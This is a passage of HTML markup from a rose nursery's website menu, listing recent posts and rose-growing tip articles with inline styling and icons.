				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bb4a41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bb4a41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bc5c92b" data-id="bc5c92b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61d53da" data-id="61d53da" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li id="menu-item-5531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5531"><a href="https://www.ludwigsroses.co.za/about-ludwigs-roses/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-176059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-176059"><a href="/ludwigs-events/" class="menu-link"><span class="text-wrap">Events</span></a></li><li id="menu-item-156221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-156221 megamenu-li full-mega hide-headings"><a href="https://www.ludwigsroses.co.za/latest-news/" class="menu-link"><span class="text-wrap">Info<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-1 sub-menu">
	<li id="menu-item-156222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156222"><a href="#" class="menu-link"><span class="text-wrap">info news</span></a><style id="elementor-post-155220">.elementor-155220 .elementor-element.elementor-element-d70bb8a > .elementor-container{max-width:1260px;}.elementor-155220 .elementor-element.elementor-element-0fb79ea{padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-0fb79ea .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-41b56b9{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155220 .elementor-element.elementor-element-41b56b9 .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-41b56b9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-09decd3{--grid-row-gap:5px;--grid-column-gap:0px;}.elementor-155220 .elementor-element.elementor-element-09decd3 .elementor-post__meta-data span + span:before{content:"///";}.elementor-155220 .elementor-element.elementor-element-09decd3 .elementor-post__title, .elementor-155220 .elementor-element.elementor-element-09decd3 .elementor-post__title a{font-size:14px;text-transform:capitalize;text-decoration:underline;}.elementor-155220 .elementor-element.elementor-element-e4a3a5c .elementor-heading-title{font-size:13px;text-decoration:underline;}.elementor-155220 .elementor-element.elementor-element-c4385d0{padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-c4385d0 .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-3ce3c8f{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155220 .elementor-element.elementor-element-3ce3c8f .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-3ce3c8f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-155220 .elementor-element.elementor-element-60e2df3{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-item > a{font-size:14px;text-transform:capitalize;text-decoration:underline;}.elementor-155220 .elementor-element.elementor-element-60e2df3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-155220 .elementor-element.elementor-element-5864ba4{padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-5864ba4 .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-bba09b3{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155220 .elementor-element.elementor-element-bba09b3 .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-bba09b3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-bc58d43{--grid-row-gap:5px;--grid-column-gap:0px;}.elementor-155220 .elementor-element.elementor-element-bc58d43 .elementor-post__title, .elementor-155220 .elementor-element.elementor-element-bc58d43 .elementor-post__title a{font-size:14px;text-transform:capitalize;text-decoration:underline;}.elementor-155220 .elementor-element.elementor-element-a8ed217{padding:1em 0em 0em 0em;}.elementor-155220 .elementor-element.elementor-element-a8ed217 .elementor-heading-title{font-size:13px;text-decoration:underline;}.elementor-155220 .elementor-element.elementor-element-326a68d{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155220 .elementor-element.elementor-element-326a68d .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-326a68d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-d3cb1d0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-d3cb1d0 .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab{background-color:#F2C93E38;padding:0px 0px 0px 0px;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab .elementor-image-box-title{margin-bottom:0px;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155220 .elementor-element.elementor-element-bf6b3ab .elementor-image-box-description{font-size:14px;}.elementor-155220 .elementor-element.elementor-element-805c240{padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-805c240 .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-814f839{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;padding:0em 0em 0.5em 0em;}.elementor-155220 .elementor-element.elementor-element-814f839 .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-814f839 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-2eb46b7{padding:0em 0em 0em 0em;text-align:center;}.elementor-155220 .elementor-element.elementor-element-2eb46b7 .elementor-heading-title{font-size:14px;}.elementor-155220 .elementor-element.elementor-element-9e12d4c{padding:1em 0em 0em 0em;}.elementor-155220 .elementor-element.elementor-element-9e12d4c .elementor-button-content-wrapper{flex-direction:row;}.elementor-155220 .elementor-element.elementor-element-9e12d4c .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-155220 .elementor-element.elementor-element-9e12d4c .elementor-button{text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;}.elementor-155220 .elementor-element.elementor-element-c6471ee{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;padding:0.5em 0em 0.5em 0em;}.elementor-155220 .elementor-element.elementor-element-c6471ee .elementor-divider-separator{width:100%;}.elementor-155220 .elementor-element.elementor-element-c6471ee .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155220 .elementor-element.elementor-element-fa444e2{padding:5px 0px 5px 0px;text-align:left;}.elementor-155220 .elementor-element.elementor-element-fa444e2 .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155220 .elementor-element.elementor-element-59f45c2{padding:1em 0em 1em 0em;text-align:center;}.elementor-155220 .elementor-element.elementor-element-59f45c2 .elementor-heading-title{font-size:14px;}.elementor-155220 .elementor-element.elementor-element-c4a8212{margin:0px 20px calc(var(--kit-widget-spacing, 0px) + 0px) 20px;padding:1em 0em 0em 0em;}.elementor-155220 .elementor-element.elementor-element-c4a8212 .elementor-button-content-wrapper{flex-direction:row;}.elementor-155220 .elementor-element.elementor-element-c4a8212 .elementor-button .elementor-button-content-wrapper{gap:14px;}.elementor-155220 .elementor-element.elementor-element-c4a8212 .elementor-button{text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;}@media(max-width:767px){.elementor-155220 .elementor-element.elementor-element-bf6b3ab .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-155220 .elementor-element.elementor-element-338cde1{width:25%;}.elementor-155220 .elementor-element.elementor-element-7394bb9{width:50%;}.elementor-155220 .elementor-element.elementor-element-7ae15b1{width:24.664%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="155220" class="elementor elementor-155220" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d70bb8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d70bb8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-338cde1" data-id="338cde1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-546f9b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="546f9b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-678e480" data-id="678e480" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75c5d08" data-id="75c5d08" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c96584 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c96584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b31fa1c" data-id="b31fa1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fb79ea elementor-widget elementor-widget-heading" data-id="0fb79ea" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">latest posts</div>				</div>
				<div class="elementor-element elementor-element-41b56b9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="41b56b9" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-09decd3 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="09decd3" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-165253 post type-post status-publish format-standard hentry category-landscaping-ideas category-rose-growing-tips entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/landscaping-ideas/gardensofrememberance/" >
				Gardens of Remembrance			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2021-09-06		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-162042 post type-post status-publish format-standard has-post-thumbnail hentry category-rose-care tag-fertilising-roses entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/rose-care/you-are-what-you-eat-even-for-roses/" >
				You are what you eat …even for roses.			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-12-06		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-160436 post type-post status-publish format-standard has-post-thumbnail hentry category-info-news category-latest-news tag-children-and-roses entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/latest-news/www-ludwigsroses-co-za-children-and-roses/" >
				Children and Roses			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-09-24		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-160691 post type-post status-publish format-standard has-post-thumbnail hentry category-landscaping-ideas tag-roses entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/landscaping-ideas/use-roses-as-bee-magnets-for-your-veggie-garden/" >
				Use roses as bee magnets for your veggie garden			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-09-15		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-159026 post type-post status-publish format-standard has-post-thumbnail hentry category-landscaping-concepts entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/landscaping-concepts/espalier-your-roses-for-a-spectacular-rose-feature/" >
				Espalier your roses for a spectacular rose feature			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-06-29		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-158813 post type-post status-publish format-standard has-post-thumbnail hentry category-landscaping-ideas category-latest-news entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/landscaping-ideas/roses-that-landscapers-love/" >
				Roses that landscapers love			</a>
		</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-06-11		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-e4a3a5c elementor-widget elementor-widget-heading" data-id="e4a3a5c" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default"><a href="/latest-news/">VIEW ALL POSTS</a></span>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7394bb9" data-id="7394bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e867b44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e867b44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-866dbdc" data-id="866dbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4385d0 elementor-widget elementor-widget-heading" data-id="c4385d0" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Post Categories</div>				</div>
				<div class="elementor-element elementor-element-3ce3c8f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3ce3c8f" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-60e2df3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60e2df3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/latest-news/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Latest News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/why-grow-roses/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Why Grow Roses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/how-to-grow-roses/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm80 248c0 44.112-35.888 80-80 80s-80-35.888-80-80 35.888-80 80-80 80 35.888 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">How To Grow Roses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/rose-care/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rose Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/grooming/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rose Grooming</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-concepts/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping concepts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-hints/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping Hints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.ludwigsroses.co.za/category/rose-growing-tips/landscaping-ideas/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Landscaping Ideas</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f54aa6" data-id="7f54aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5864ba4 elementor-widget elementor-widget-heading" data-id="5864ba4" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">rose growing tips</div>				</div>
				<div class="elementor-element elementor-element-bba09b3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bba09b3" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c37fad elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8c37fad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2872f43" data-id="2872f43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc58d43 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="bc58d43" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3566 post type-post status-publish format-standard hentry category-how-to-grow-roses entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/soil-preparation/" >
				Soil Preparation			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3567 post type-post status-publish format-standard hentry category-how-to-grow-roses entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/planting-procedure/" >
				Planting Procedure			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3578 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to-grow-roses entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/transplanting-roses/" >
				Transplanting roses			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3582 post type-post status-publish format-standard hentry category-how-to-grow-roses entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/soil-sickness/" >
				Soil Sickness			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3585 post type-post status-publish format-standard hentry category-how-to-grow-roses entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/growing-roses-in-containers/" >
				Growing roses in containers			</a>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3588 post type-post status-publish format-standard hentry category-how-to-grow-roses entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav" role="listitem">
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://www.ludwigsroses.co.za/rose-growing-tips/how-to-grow-roses/conditions-that-suit-roses/" >
				Conditions that suit roses			</a>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a8ed217 elementor-widget elementor-widget-heading" data-id="a8ed217" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default"><a href="/how-to-grow-roses-2/">VIEW ALL TIPS</a></span>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a058ff5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a058ff5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3acf84" data-id="a3acf84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-326a68d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="326a68d" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-d3cb1d0 elementor-widget elementor-widget-heading" data-id="d3cb1d0" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">2023 - 2024 rose catalogue</div>				</div>
					</div>
		</div>
					</div>
		</section>
